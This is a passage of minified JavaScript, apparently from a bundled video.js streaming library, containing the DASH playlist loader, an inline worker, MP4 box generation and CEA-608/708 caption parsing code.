t=this.media();e?(e=t?t.targetDuration/2*1e3:5e3,this.mediaUpdateTimeout=window.setTimeout(()=>this.load(),e)):this.started?t&&!t.endList?(this.isMain_&&!this.minimumUpdatePeriodTimeout_&&(this.trigger("minimumUpdatePeriod"),this.updateMinimumUpdatePeriodTimeout_()),this.trigger("mediaupdatetimeout")):this.trigger("loadedplaylist"):this.start()}start(){this.started=!0,this.isMain_?this.requestMain_((e,t)=>{this.haveMain_(),this.hasPendingRequest()||this.media_||this.media(this.mainPlaylistLoader_.main.playlists[0])}):this.mediaRequest_=window.setTimeout(()=>this.haveMain_(),0)}requestMain_(e){this.request=this.vhs_.xhr({uri:this.mainPlaylistLoader_.srcUrl,withCredentials:this.withCredentials},(t,s)=>{if(this.requestErrored_(t,s))this.state==="HAVE_NOTHING"&&(this.started=!1);else{let r=s.responseText!==this.mainPlaylistLoader_.mainXml_;if(this.mainPlaylistLoader_.mainXml_=s.responseText,s.responseHeaders&&s.responseHeaders.date?this.mainLoaded_=Date.parse(s.responseHeaders.date):this.mainLoaded_=Date.now(),this.mainPlaylistLoader_.srcUrl=ma(this.mainPlaylistLoader_.srcUrl,s),!r)return e(s,r);this.handleMain_(),this.syncClientServerClock_(()=>e(s,r))}})}syncClientServerClock_(e){let t=jg(this.mainPlaylistLoader_.mainXml_);return t===null?(this.mainPlaylistLoader_.clientOffset_=this.mainLoaded_-Date.now(),e()):t.method==="DIRECT"?(this.mainPlaylistLoader_.clientOffset_=t.value-Date.now(),e()):void(this.request=this.vhs_.xhr({uri:Gt(this.mainPlaylistLoader_.srcUrl,t.value),method:t.method,withCredentials:this.withCredentials},(s,r)=>{if(this.request){if(s)return this.mainPlaylistLoader_.clientOffset_=this.mainLoaded_-Date.now(),e();let n;n=t.method==="HEAD"?r.responseHeaders&&r.responseHeaders.date?Date.parse(r.responseHeaders.date):this.mainLoaded_:Date.parse(r.responseText),this.mainPlaylistLoader_.clientOffset_=n-Date.now(),e()}}))}haveMain_(){this.state="HAVE_MAIN_MANIFEST",this.isMain_?this.trigger("loadedplaylist"):this.media_||this.media(this.childPlaylist_)}handleMain_(){this.mediaRequest_=null;var e=this.mainPlaylistLoader_.main;let t=oy({mainXml:this.mainPlaylistLoader_.mainXml_,srcUrl:this.mainPlaylistLoader_.srcUrl,clientOffset:this.mainPlaylistLoader_.clientOffset_,sidxMapping:this.mainPlaylistLoader_.sidxMapping_,previousManifest:e});e&&(t=ly(e,t,this.mainPlaylistLoader_.sidxMapping_)),this.mainPlaylistLoader_.main=t||e;var s=this.mainPlaylistLoader_.main.locations&&this.mainPlaylistLoader_.main.locations[0];return s&&s!==this.mainPlaylistLoader_.srcUrl&&(this.mainPlaylistLoader_.srcUrl=s),(!e||t&&t.minimumUpdatePeriod!==e.minimumUpdatePeriod)&&this.updateMinimumUpdatePeriodTimeout_(),this.addEventStreamToMetadataTrack_(t),!!t}updateMinimumUpdatePeriodTimeout_(){var e=this.mainPlaylistLoader_;e.createMupOnMedia_&&(e.off("loadedmetadata",e.createMupOnMedia_),e.createMupOnMedia_=null),e.minimumUpdatePeriodTimeout_&&(window.clearTimeout(e.minimumUpdatePeriodTimeout_),e.minimumUpdatePeriodTimeout_=null);let t=e.main&&e.main.minimumUpdatePeriod;t===0&&(e.media()?t=1e3*e.media().targetDuration:(e.createMupOnMedia_=e.updateMinimumUpdatePeriodTimeout_,e.one("loadedmetadata",e.createMupOnMedia_))),typeof t!="number"||t<=0?t<0&&this.logger_(`found invalid minimumUpdatePeriod of ${t}, not setting a timeout`):this.createMUPTimeout_(t)}createMUPTimeout_(e){let t=this.mainPlaylistLoader_;t.minimumUpdatePeriodTimeout_=window.setTimeout(()=>{t.minimumUpdatePeriodTimeout_=null,t.trigger("minimumUpdatePeriod"),t.createMUPTimeout_(e)},e)}refreshXml_(){this.requestMain_((e,t)=>{t&&(this.media_&&(this.media_=this.mainPlaylistLoader_.main.playlists[this.media_.id]),this.mainPlaylistLoader_.sidxMapping_=((s,r)=>{let n=Lc(s.playlists,r);return nr(s,(l,u,p,y)=>{l.playlists&&l.playlists.length&&(l=l.playlists,n=Fe(n,Lc(l,r)))}),n})(this.mainPlaylistLoader_.main,this.mainPlaylistLoader_.sidxMapping_),this.addSidxSegments_(this.media(),this.state,s=>{this.refreshMedia_(this.media().id)}))})}refreshMedia_(e){if(!e)throw new Error("refreshMedia_ must take a media id");this.media_&&this.isMain_&&this.handleMain_();var t=this.mainPlaylistLoader_.main.playlists;let s=!this.media_||this.media_!==t[e];if(s?this.media_=t[e]:this.trigger("playlistunchanged"),!this.mediaUpdateTimeout){let r=()=>{this.media().endList||(this.mediaUpdateTimeout=window.setTimeout(()=>{this.trigger("mediaupdatetimeout"),r()},Rl(this.media(),!!s)))};r()}this.trigger("loadedplaylist")}addEventStreamToMetadataTrack_(e){e&&this.mainPlaylistLoader_.main.eventStream&&(e=this.mainPlaylistLoader_.main.eventStream.map(t=>({cueTime:t.start,frames:[{data:t.messageData}]})),this.addMetadataToTextTrack("EventStream",e,this.mainPlaylistLoader_.main.duration))}}var yt={GOAL_BUFFER_LENGTH:30,MAX_GOAL_BUFFER_LENGTH:60,BACK_BUFFER_LENGTH:30,GOAL_BUFFER_LENGTH_RATE:1,INITIAL_BANDWIDTH:4194304,BANDWIDTH_VARIANCE:1.2,BUFFER_LOW_WATER_LINE:0,MAX_BUFFER_LOW_WATER_LINE:30,EXPERIMENTAL_MAX_BUFFER_LOW_WATER_LINE:16,BUFFER_LOW_WATER_LINE_RATE:1,BUFFER_HIGH_WATER_LINE:30};function Dc(i){return i.on=i.addEventListener,i.off=i.removeEventListener,i}let dy=i=>{var e=new Uint8Array(new ArrayBuffer(i.length));for(let t=0;t<i.length;t++)e[t]=i.charCodeAt(t);return e.buffer};function Oc(i){return function(){let e=function(r){try{return URL.createObjectURL(new Blob([r],{type:"application/javascript"}))}catch(l){var n=new BlobBuilder;return n.append(r),URL.createObjectURL(n.getBlob())}}(i);var t=Dc(new Worker(e));t.objURL=e;let s=t.terminate;return t.on=t.addEventListener,t.off=t.removeEventListener,t.terminate=function(){return URL.revokeObjectURL(e),s.call(this)},t}}function Rc(i){return`var browserWorkerPolyFill = ${Dc.toString()};
browserWorkerPolyFill(self);
`+i}function Nc(i){return i.toString().replace(/^function.+?{/,"").slice(0,-1)}var uy=Oc(Rc(Nc(function(){function i(){this.init=function(){var d={};this.on=function(m,v){d[m]||(d[m]=[]),d[m]=d[m].concat(v)},this.off=function(m,v){return!!d[m]&&(v=d[m].indexOf(v),d[m]=d[m].slice(),d[m].splice(v,1),-1<v)},this.trigger=function(m){var v,f,b,E=d[m];if(E)if(arguments.length===2)for(f=E.length,v=0;v<f;++v)E[v].call(this,arguments[1]);else{for(b=[],v=arguments.length,v=1;v<arguments.length;++v)b.push(arguments[v]);for(f=E.length,v=0;v<f;++v)E[v].apply(this,b)}},this.dispose=function(){d={}}}}var e,t,s,r,n,l,u,p,y,g,S,T,C,L,P,O,R,M,q,W,G,Q,de,ee,ue,be,le,Qe,ne,Ae,xe,pt,Yt,te,ie,Pe,Le,lt=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{},ri=(i.prototype.pipe=function(d){return this.on("data",function(m){d.push(m)}),this.on("done",function(m){d.flush(m)}),this.on("partialdone",function(m){d.partialFlush(m)}),this.on("endedtimeline",function(m){d.endTimeline(m)}),this.on("reset",function(m){d.reset(m)}),d},i.prototype.push=function(d){this.trigger("data",d)},i.prototype.flush=function(d){this.trigger("done",d)},i.prototype.partialFlush=function(d){this.trigger("partialdone",d)},i.prototype.endTimeline=function(d){this.trigger("endedtimeline",d)},i.prototype.reset=function(d){this.trigger("reset",d)},i),Ne=Math.pow(2,32),kt={getUint64:function(v){var m,v=new DataView(v.buffer,v.byteOffset,v.byteLength);return v.getBigUint64?(m=v.getBigUint64(0))<Number.MAX_SAFE_INTEGER?Number(m):m:v.getUint32(0)*Ne+v.getUint32(4)},MAX_UINT32:Ne},Ze=kt.MAX_UINT32;if(G={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],mvex:[],mvhd:[],pasp:[],sdtp:[],smhd:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],styp:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[]},typeof Uint8Array!="undefined"){for(var De in G)G.hasOwnProperty(De)&&(G[De]=[De.charCodeAt(0),De.charCodeAt(1),De.charCodeAt(2),De.charCodeAt(3)]);Q=new Uint8Array(["i".charCodeAt(0),"s".charCodeAt(0),"o".charCodeAt(0),"m".charCodeAt(0)]),ee=new Uint8Array(["a".charCodeAt(0),"v".charCodeAt(0),"c".charCodeAt(0),"1".charCodeAt(0)]),de=new Uint8Array([0,0,0,1]),Gl=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),Xl=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]),ue={video:Gl,audio:Xl},Qe=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),le=new Uint8Array([0,0,0,0,0,0,0,0]),ne=new Uint8Array([0,0,0,0,0,0,0,0]),Ae=ne,xe=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),pt=ne,be=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0])}e=function(d){for(var m,v=[],f=0,b=1;b<arguments.length;b++)v.push(arguments[b]);for(b=v.length;b--;)f+=v[b].byteLength;for(m=new Uint8Array(f+8),new DataView(m.buffer,m.byteOffset,m.byteLength).setUint32(0,m.byteLength),m.set(d,4),b=0,f=8;b<v.length;b++)m.set(v[b],f),f+=v[b].byteLength;return m},t=function(){return e(G.dinf,e(G.dref,Qe))},s=function(d){return e(G.esds,new Uint8Array([0,0,0,0,3,25,0,0,0,4,17,64,21,0,6,0,0,0,218,192,0,0,218,192,5,2,d.audioobjecttype<<3|d.samplingfrequencyindex>>>1,d.samplingfrequencyindex<<7|d.channelcount<<3,6,1,2]))},L=function(d){return e(G.hdlr,ue[d])},C=function(d){var m=new Uint8Array([0,0,0,0,0,0,0,2,0,0,0,3,0,1,95,144,d.duration>>>24&255,d.duration>>>16&255,d.duration>>>8&255,255&d.duration,85,196,0,0]);return d.samplerate&&(m[12]=d.samplerate>>>24&255,m[13]=d.samplerate>>>16&255,m[14]=d.samplerate>>>8&255,m[15]=255&d.samplerate),e(G.mdhd,m)},T=function(d){return e(G.mdia,C(d),L(d.type),l(d))},n=function(d){return e(G.mfhd,new Uint8Array([0,0,0,0,(4278190080&d)>>24,(16711680&d)>>16,(65280&d)>>8,255&d]))},l=function(d){return e(G.minf,d.type==="video"?e(G.vmhd,be):e(G.smhd,le),t(),O(d))},p=function(d){for(var m=d.length,v=[];m--;)v[m]=q(d[m]);return e.apply(null,[G.mvex].concat(v))},y=function(d){return d=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,2,0,1,95,144,(4278190080&d)>>24,(16711680&d)>>16,(65280&d)>>8,255&d,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]),e(G.mvhd,d)},P=function(d){for(var m,v=d.samples||[],f=new Uint8Array(4+v.length),b=0;b<v.length;b++)m=v[b].flags,f[b+4]=m.dependsOn<<4|m.isDependedOn<<2|m.hasRedundancy;return e(G.sdtp,f)},O=function(d){return e(G.stbl,R(d),e(G.stts,pt),e(G.stsc,Ae),e(G.stsz,xe),e(G.stco,ne))},R=function(d){return e(G.stsd,new Uint8Array([0,0,0,0,0,0,0,1]),(d.type==="video"?Yt:te)(d))},Yt=function(d){for(var m,v,f=d.sps||[],b=d.pps||[],E=[],x=[],I=0;I<f.length;I++)E.push((65280&f[I].byteLength)>>>8),E.push(255&f[I].byteLength),E=E.concat(Array.prototype.slice.call(f[I]));for(I=0;I<b.length;I++)x.push((65280&b[I].byteLength)>>>8),x.push(255&b[I].byteLength),x=x.concat(Array.prototype.slice.call(b[I]));return m=[G.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,(65280&d.width)>>8,255&d.width,(65280&d.height)>>8,255&d.height,0,72,0,0,0,72,0,0,0,0,0,0,0,1,19,118,105,100,101,111,106,115,45,99,111,110,116,114,105,98,45,104,108,115,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),e(G.avcC,new Uint8Array([1,d.profileIdc,d.profileCompatibility,d.levelIdc,255].concat([f.length],E,[b.length],x))),e(G.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192]))],d.sarRatio&&(v=d.sarRatio[0],d=d.sarRatio[1],m.push(e(G.pasp,new Uint8Array([(4278190080&v)>>24,(16711680&v)>>16,(65280&v)>>8,255&v,(4278190080&d)>>24,(16711680&d)>>16,(65280&d)>>8,255&d])))),e.apply(null,m)},te=function(d){return e(G.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,(65280&d.channelcount)>>8,255&d.channelcount,(65280&d.samplesize)>>8,255&d.samplesize,0,0,0,0,(65280&d.samplerate)>>8,255&d.samplerate,0,0]),s(d))},S=function(d){return d=new Uint8Array([0,0,0,7,0,0,0,0,0,0,0,0,(4278190080&d.id)>>24,(16711680&d.id)>>16,(65280&d.id)>>8,255&d.id,0,0,0,0,(4278190080&d.duration)>>24,(16711680&d.duration)>>16,(65280&d.duration)>>8,255&d.duration,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,(65280&d.width)>>8,255&d.width,0,0,(65280&d.height)>>8,255&d.height,0,0]),e(G.tkhd,d)},M=function(d){var m,v=e(G.tfhd,new Uint8Array([0,0,0,58,(4278190080&d.id)>>24,(16711680&d.id)>>16,(65280&d.id)>>8,255&d.id,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0])),b=Math.floor(d.baseMediaDecodeTime/Ze),f=Math.floor(d.baseMediaDecodeTime%Ze),b=e(G.tfdt,new Uint8Array([1,0,0,0,b>>>24&255,b>>>16&255,b>>>8&255,255&b,f>>>24&255,f>>>16&255,f>>>8&255,255&f]));return d.type==="audio"?(m=W(d,92),e(G.traf,v,b,m)):(f=P(d),m=W(d,f.length+92),e(G.traf,v,b,m,f))},g=function(d){return d.duration=d.duration||4294967295,e(G.trak,S(d),T(d))},q=function(d){var m=new Uint8Array([0,0,0,0,(4278190080&d.id)>>24,(16711680&d.id)>>16,(65280&d.id)>>8,255&d.id,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]);return d.type!=="video"&&(m[m.length-1]=0),e(G.trex,m)},ie=function(d,m){var v=0,f=0,b=0,E=0;return d.length&&(d[0].duration!==void 0&&(v=1),d[0].size!==void 0&&(f=2),d[0].flags!==void 0&&(b=4),d[0].compositionTimeOffset!==void 0)&&(E=8),[0,0,v|f|b|E,1,(4278190080&d.length)>>>24,(16711680&d.length)>>>16,(65280&d.length)>>>8,255&d.length,(4278190080&m)>>>24,(16711680&m)>>>16,(65280&m)>>>8,255&m]},Pe=function(d,m){var v,f,b,E,x=d.samples||[];for(m+=20+16*x.length,d=ie(x,m),(f=new Uint8Array(d.length+16*x.length)).set(d),v=d.length,E=0;E<x.length;E++)b=x[E],f[v++]=(4278190080&b.duration)>>>24,f[v++]=(16711680&b.duration)>>>16,f[v++]=(65280&b.duration)>>>8,f[v++]=255&b.duration,f[v++]=(4278190080&b.size)>>>24,f[v++]=(16711680&b.size)>>>16,f[v++]=(65280&b.size)>>>8,f[v++]=255&b.size,f[v++]=b.flags.isLeading<<2|b.flags.dependsOn,f[v++]=b.flags.isDependedOn<<6|b.flags.hasRedundancy<<4|b.flags.paddingValue<<1|b.flags.isNonSyncSample,f[v++]=61440&b.flags.degradationPriority,f[v++]=15&b.flags.degradationPriority,f[v++]=(4278190080&b.compositionTimeOffset)>>>24,f[v++]=(16711680&b.compositionTimeOffset)>>>16,f[v++]=(65280&b.compositionTimeOffset)>>>8,f[v++]=255&b.compositionTimeOffset;return e(G.trun,f)},Le=function(d,m){var v,f,b,E,x=d.samples||[];for(m+=20+8*x.length,d=ie(x,m),(v=new Uint8Array(d.length+8*x.length)).set(d),f=d.length,E=0;E<x.length;E++)b=x[E],v[f++]=(4278190080&b.duration)>>>24,v[f++]=(16711680&b.duration)>>>16,v[f++]=(65280&b.duration)>>>8,v[f++]=255&b.duration,v[f++]=(4278190080&b.size)>>>24,v[f++]=(16711680&b.size)>>>16,v[f++]=(65280&b.size)>>>8,v[f++]=255&b.size;return e(G.trun,v)},W=function(d,m){return(d.type==="audio"?Le:Pe)(d,m)};function Oe(d,m){var v=$y();return v.dataOffset=m,v.compositionTimeOffset=d.pts-d.dts,v.duration=d.duration,v.size=4*d.length,v.size+=d.byteLength,d.keyFrame&&(v.flags.dependsOn=2,v.flags.isNonSyncSample=0),v}function ke(d){for(var m=[];d--;)m.push(0);return m}function fe(d){d=d||{},fe.prototype.init.call(this),this.parse708captions_=typeof d.parse708captions!="boolean"||d.parse708captions,this.captionPackets_=[],this.ccStreams_=[new et(0,0),new et(0,1),new et(1,0),new et(1,1)],this.parse708captions_&&(this.cc708Stream_=new qe({captionServices:d.captionServices})),this.reset(),this.ccStreams_.forEach(function(m){m.on("data",this.trigger.bind(this,"data")),m.on("partialdone",this.trigger.bind(this,"partialdone")),m.on("done",this.trigger.bind(this,"done"))},this),this.parse708captions_&&(this.cc708Stream_.on("data",this.trigger.bind(this,"data")),this.cc708Stream_.on("partialdone",this.trigger.bind(this,"partialdone")),this.cc708Stream_.on("done",this.trigger.bind(this,"done")))}function pi(d){return 32<=d&&d<=127||160<=d&&d<=255}function Jt(d){this.windowNum=d,this.reset()}function ji(d,m,v){this.serviceNum=d,this.text="",this.currentWindow=new Jt(-1),this.windows=[],this.stream=v,typeof m=="string"&&this.createTextDecoder(m)}function wa(d){return d===null?"":(d=Xy[d]||d,String.fromCharCode(d))}function bs(){for(var d=[],m=Ca+1;m--;)d.push({text:"",indent:0,offset:0});return d}function $l(d,m){var v=1;for(m<d&&(v=-1);Math.abs(m-d)>Jy;)d+=v*Yy;return d}function zl(d){var m,v;zl.prototype.init.call(this),this.type_=d||"shared",this.push=function(f){this.type_!=="shared"&&f.type!==this.type_||(v===void 0&&(v=f.dts),f.dts=$l(f.dts,v),f.pts=$l(f.pts,v),m=f.dts,this.trigger("data",f))},this.flush=function(){v=m,this.trigger("done")},this.endTimeline=function(){this.flush(),this.trigger("endedtimeline")},this.discontinuity=function(){m=v=void 0},this.reset=function(){this.discontinuity(),this.trigger("reset")}}var Wl,Gl={ftyp:r=function(){return e(G.ftyp,Q,de,Q,ee)},mdat:function(d){return e(G.mdat,d)},moof:function(d,m){for(var v=[],f=m.length;f--;)v[f]=M(m[f]);return e.apply(null,[G.moof,n(d)].concat(v))},moov:u=function(d){for(var m=d.length,v=[];m--;)v[m]=g(d[m]);return e.apply(null,[G.moov,y(4294967295)].concat(v).concat(p(d)))},initSegment:function(v){var m=r(),v=u(v),f=new Uint8Array(m.byteLength+v.byteLength);return f.set(m),f.set(v,m.byteLength),f}},$y=function(){return{size:0,flags:{isLeading:0,dependsOn:1,isDependedOn:0,hasRedundancy:0,degradationPriority:0,isNonSyncSample:1}}},Xl={groupNalsIntoFrames:function(d){var m,v,f=[],b=[];for(b.byteLength=0,b.nalCount=0,m=f.byteLength=b.duration=0;m<d.length;m++)(v=d[m]).nalUnitType==="access_unit_delimiter_rbsp"?(f.length&&(f.duration=v.dts-f.dts,b.byteLength+=f.byteLength,b.nalCount+=f.length,b.duration+=f.duration,b.push(f)),(f=[v]).byteLength=v.data.byteLength,f.pts=v.pts,f.dts=v.dts):(v.nalUnitType==="slice_layer_without_partitioning_rbsp_idr"&&(f.keyFrame=!0),f.duration=v.dts-f.dts,f.byteLength+=v.data.byteLength,f.push(v));return b.length&&(!f.duration||f.duration<=0)&&(f.duration=b[b.length-1].duration),b.byteLength+=f.byteLength,b.nalCount+=f.length,b.duration+=f.duration,b.push(f),b},groupFramesIntoGops:function(d){var m,v,f=[],b=[];for(f.byteLength=0,f.nalCount=0,f.duration=0,f.pts=d[0].pts,f.dts=d[0].dts,b.byteLength=0,b.nalCount=0,b.duration=0,b.pts=d[0].pts,b.dts=d[0].dts,m=0;m<d.length;m++)(v=d[m]).keyFrame?(f.length&&(b.push(f),b.byteLength+=f.byteLength,b.nalCount+=f.nalCount,b.duration+=f.duration),(f=[v]).nalCount=v.length,f.byteLength=v.byteLength,f.pts=v.pts,f.dts=v.dts,f.duration=v.duration):(f.duration+=v.duration,f.nalCount+=v.length,f.byteLength+=v.byteLength,f.push(v));return b.length&&f.duration<=0&&(f.duration=b[b.length-1].duration),b.byteLength+=f.byteLength,b.nalCount+=f.nalCount,b.duration+=f.duration,b.push(f),b},extendFirstKeyFrame:function(d){var m;return!d[0][0].keyFrame&&1<d.length&&(m=d.shift(),d.byteLength-=m.byteLength,d.nalCount-=m.nalCount,d[0][0].dts=m.dts,d[0][0].pts=m.pts,d[0][0].duration+=m.duration),d},generateSampleTable:function(d,m){for(var v,f,b,E=m||0,x=[],I=0;I<d.length;I++)for(f=d[I],v=0;v<f.length;v++)b=f[v],E+=(b=Oe(b,E)).size,x.push(b);return x},concatenateNalData:function(d){for(var m,v,f,b,E,x=0,I=d.byteLength,N=d.nalCount,B=new Uint8Array(I+4*N),$=new DataView(B.buffer),J=0;J<d.length;J++)for(f=d[J],m=0;m<f.length;m++)for(b=f[m],v=0;v<b.length;v++)E=b[v],$.setUint32(x,E.data.byteLength),B.set(E.data,x+=4),x+=E.data.byteLength;return B},generateSampleTableForFrame:function(f,m){var v=[],f=Oe(f,m||0);return v.push(f),v},concatenateNalDataForFrame:function(d){for(var m,v=0,f=d.byteLength,b=d.length,E=new Uint8Array(f+4*b),x=new DataView(E.buffer),I=0;I<d.length;I++)m=d[I],x.setUint32(v,m.data.byteLength),E.set(m.data,v+=4),v+=m.data.byteLength;return E}},ss=[33,16,5,32,164,27],Kl=[33,65,108,84,1,2,4,8,168,2,4,8,17,191,252],dn=function(d){return 9e4*d},un=function(d,m){return d*m},Ep=function(d){return d/9e4},Ea=function(d,m){return d/m},Ke={ONE_SECOND_IN_TS:9e4,secondsToVideoTs:dn,secondsToAudioTs:un,videoTsToSeconds:Ep,audioTsToSeconds:Ea,audioTsToVideoTs:function(d,m){return d/m*9e4},videoTsToAudioTs:function(d,m){return d/9e4*m},metadataTsToSeconds:function(d,m,v){return Ep(v?d:d-m)}},zy=function(){var d,m;return Wl||(d={96e3:[ss,[227,64],ke(154),[56]],88200:[ss,[231],ke(170),[56]],64e3:[ss,[248,192],ke(240),[56]],48e3:[ss,[255,192],ke(268),[55,148,128],ke(54),[112]],44100:[ss,[255,192],ke(268),[55,163,128],ke(84),[112]],32e3:[ss,[255,192],ke(268),[55,234],ke(226),[112]],24e3:[ss,[255,192],ke(268),[55,255,128],ke(268),[111,112],ke(126),[224]],16e3:[ss,[255,192],ke(268),[55,255,128],ke(268),[111,255],ke(269),[223,108],ke(195),[1,192]],12e3:[Kl,ke(268),[3,127,248],ke(268),[6,255,240],ke(268),[13,255,224],ke(268),[27,253,128],ke(259),[56]],11025:[Kl,ke(268),[3,127,248],ke(268),[6,255,240],ke(268),[13,255,224],ke(268),[27,255,192],ke(268),[55,175,128],ke(108),[112]],8e3:[Kl,ke(268),[3,121,16],ke(47),[7]]},m=d,Wl=Object.keys(m).reduce(function(v,f){return v[f]=new Uint8Array(m[f].reduce(function(b,E){return b.concat(E)},[])),v},{})),Wl},Sa=Ke,dn={prefixWithSilence:function(d,m,v,f){var b,E,x,I,N,B=0,$=0;if(m.length&&(E=Sa.audioTsToVideoTs(d.baseMediaDecodeTime,d.samplerate),b=Math.ceil(Sa.ONE_SECOND_IN_TS/(d.samplerate/1024)),v&&f&&(E=E-Math.max(v,f),$=(B=Math.floor(E/b))*b),!(B<1||$>Sa.ONE_SECOND_IN_TS/2))){for(x=(x=zy()[d.samplerate])||m[0].data,I=0;I<B;I++)N=m[0],m.splice(0,0,{data:x,dts:N.dts-b,pts:N.pts-b});return d.baseMediaDecodeTime-=Math.floor(Sa.videoTsToAudioTs($,d.samplerate)),$}},trimAdtsFramesByEarliestDts:function(d,m,v){return m.minSegmentDts>=v?d:(m.minSegmentDts=1/0,d.filter(function(f){return f.dts>=v&&(m.minSegmentDts=Math.min(m.minSegmentDts,f.dts),m.minSegmentPts=m.minSegmentDts,!0)}))},generateSampleTable:function(d){for(var m,v=[],f=0;f<d.length;f++)m=d[f],v.push({size:m.data.byteLength,duration:1024});return v},concatenateFrameData:function(d){for(var m,v=0,f=new Uint8Array(function(E){for(var x=0,I=0;I<E.length;I++)x+=E[I].data.byteLength;return x}(d)),b=0;b<d.length;b++)m=d[b],f.set(m.data,v),v+=m.data.byteLength;return f}},Wy=Ke.ONE_SECOND_IN_TS,un={clearDtsInfo:function(d){delete d.minSegmentDts,delete d.maxSegmentDts,delete d.minSegmentPts,delete d.maxSegmentPts},calculateTrackBaseMediaDecodeTime:function(d,m){var v=d.minSegmentDts;return m||(v-=d.timelineStartInfo.dts),m=d.timelineStartInfo.baseMediaDecodeTime,m+=v,m=Math.max(0,m),d.type==="audio"&&(m*=d.samplerate/Wy,m=Math.floor(m)),m},collectDtsInfo:function(d,m){typeof m.pts=="number"&&(d.timelineStartInfo.pts===void 0&&(d.timelineStartInfo.pts=m.pts),d.minSegmentPts===void 0?d.minSegmentPts=m.pts:d.minSegmentPts=Math.min(d.minSegmentPts,m.pts),d.maxSegmentPts===void 0?d.maxSegmentPts=m.pts:d.maxSegmentPts=Math.max(d.maxSegmentPts,m.pts)),typeof m.dts=="number"&&(d.timelineStartInfo.dts===void 0&&(d.timelineStartInfo.dts=m.dts),d.minSegmentDts===void 0?d.minSegmentDts=m.dts:d.minSegmentDts=Math.min(d.minSegmentDts,m.dts),d.maxSegmentDts===void 0?d.maxSegmentDts=m.dts:d.maxSegmentDts=Math.max(d.maxSegmentDts,m.dts))}},Ea={parseSei:function(d){for(var m=0,v={payloadType:-1,payloadSize:0},f=0,b=0;m<d.byteLength&&d[m]!==128;){for(;d[m]===255;)f+=255,m++;for(f+=d[m++];d[m]===255;)b+=255,m++;if(b+=d[m++],!v.payload&&f===4){if(String.fromCharCode(d[m+3],d[m+4],d[m+5],d[m+6])==="GA94"){v.payloadType=f,v.payloadSize=b,v.payload=d.subarray(m,m+b);break}v.payload=void 0}m+=b,b=f=0}return v},parseUserData:function(d){return d.payload[0]!==181||(d.payload[1]<<8|d.payload[2])!=49||String.fromCharCode(d.payload[3],d.payload[4],d.payload[5],d.payload[6])!=="GA94"||d.payload[7]!==3?null:d.payload.subarray(8,d.payload.length-1)},parseCaptionPackets:function(d,m){var v,f,b,E,x=[];if(64&m[0])for(f=31&m[0],v=0;v<f;v++)E={type:3&m[2+(b=3*v)],pts:d},4&m[2+b]&&(E.ccData=m[3+b]<<8|m[4+b],x.push(E));return x},discardEmulationPreventionBytes:function(d){for(var m=d.byteLength,v=[],f=1;f<m-2;)d[f]===0&&d[f+1]===0&&d[f+2]===3?(v.push(f+2),f+=2):f++;if(v.length===0)return d;for(var b=m-v.length,E=new Uint8Array(b),x=0,f=0;f<b;x++,f++)x===v[0]&&(x++,v.shift()),E[f]=d[x];return E},USER_DATA_REGISTERED_ITU_T_T35:4},dr=ri,ka=Ea,Gy=((fe.prototype=new dr).push=function(d){var m;d.nalUnitType==="sei_rbsp"&&(m=ka.parseSei(d.escapedRBSP)).payload&&m.payloadType===ka.USER_DATA_REGISTERED_ITU_T_T35&&(m=ka.parseUserData(m))&&(d.dts<this.latestDts_?this.ignoreNextEqualDts_=!0:d.dts===this.latestDts_&&this.ignoreNextEqualDts_?(this.numSameDts_--,this.numSameDts_||(this.ignoreNextEqualDts_=!1)):(m=ka.parseCaptionPackets(d.pts,m),this.captionPackets_=this.captionPackets_.concat(m),this.latestDts_!==d.dts&&(this.numSameDts_=0),this.numSameDts_++,this.latestDts_=d.dts))},fe.prototype.flushCCStreams=function(d){this.ccStreams_.forEach(function(m){return d==="flush"?m.flush():m.partialFlush()},this)},fe.prototype.flushStream=function(d){this.captionPackets_.length&&(this.captionPackets_.forEach(function(m,v){m.presortIndex=v}),this.captionPackets_.sort(function(m,v){return m.pts===v.pts?m.presortIndex-v.presortIndex:m.pts-v.pts}),this.captionPackets_.forEach(function(m){m.type<2?this.dispatchCea608Packet(m):this.dispatchCea708Packet(m)},this),this.captionPackets_.length=0),this.flushCCStreams(d)},fe.prototype.flush=function(){return this.flushStream("flush")},fe.prototype.partialFlush=function(){return 